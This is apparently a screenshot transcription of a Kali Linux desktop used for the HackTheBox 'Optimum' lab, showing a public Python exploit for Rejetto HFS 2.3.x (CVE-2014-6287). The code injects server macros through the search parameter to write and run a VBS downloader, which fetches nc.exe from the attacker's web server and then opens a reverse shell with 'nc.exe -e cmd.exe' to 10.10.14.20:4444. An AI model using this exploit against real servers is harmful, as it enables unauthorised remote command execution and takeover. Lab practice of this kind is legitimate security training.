 /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/39161.py - Mousepad
File Edit Search View Document Help
5 # Remote: Yes
6 # Exploit Author: Avinash Kumar Thapa aka "-Acid"
7 # Vendor Homepage: http://rejetto.com/
8 # Software Link: http://sourceforge.net/projects/hfs/
9 # Version: 2.3.x
10 # Tested on: Windows Server 2008 , Windows 8, Windows 7
11 # CVE : CVE-2014-6287
12 # Description: You can use HFS (HTTP File Server) to send and receive files.
13 # It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
14 # It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully
15
16 #Usage : python Exploit.py <Target IP address> <Target Port Number>
17
18 #EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
19 # You may need to run it multipl times for success!
20
21
22 import urllib2
23 import sys
24
25 try:
26 def script_create():
27 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
28
29 def execute_script():
30 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
31
32 def nc_run():
33 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
34
35 ip_addr = "10.10.14.20" #local IP address
36 local_port = "4444" # Local Port number
37 vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%2
38 save= "save|" + vbs
39 vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
40 exe= "exec|"+vbs2
41 vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
42 exe1= "exec|"+vbs3
43 script_create()
44 execute_script()
45 nc_run()
46 except:
47 print """[.]Something went wrong..!
48 Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
49 Don't forgot to change the Local IP address and Port number on the script"""
Burp Suite C... cherry.ctd - /... AutoDraw - ... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... kali@kali: ~/... kali@kali: ~/... exploit - File ... 06:52 AM